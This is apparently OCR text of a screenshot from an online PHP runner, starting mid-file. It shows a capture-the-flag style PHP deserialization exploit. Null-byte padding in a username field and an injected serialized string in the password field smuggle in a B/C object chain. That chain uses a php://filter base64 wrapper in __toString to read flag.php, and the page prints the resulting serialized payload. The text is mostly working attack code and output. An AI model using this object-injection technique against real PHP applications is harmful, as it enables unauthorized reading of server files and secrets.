 6 $this->username = $a;
7 $this->password = $b;
8 }
9 }
10 class B{
11 public $b;
12 function __construct($b){
13 $this->b=$b;
14 }
15
16 }
17
18 class C{
19 public $c="php://filter/read=convert.base64-encode/resource=flag.php";
20 function __toString(){
21 //flag.php
22 echo file_get_contents($this->c);
23 return 'nice';
译
24 }
25 }
26 //$a=new B(new C());
27 $a = new A('\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0','";s:8:"password";'.serialize(new B(new c())));
28 //echo str_replace('\0\0\0', "***",serialize($a));
29 echo '";s:8:"password";'.serialize(new B(new c()));
30 //echo str_replace(chr(0) . '*' . chr(0), '\0\0\0', "\x00*\x00\x00*\x00");
run (ctrl+x)
输入
分享当前代码
意见反馈
文本方式显示 html方式显示
";s:8:"password";O:1:"B":1:{s:1:"b";O:1:"C":1:{s:1:"c";s:57:"php://filter/read=convert.base64-encode/resource=flag.php";}}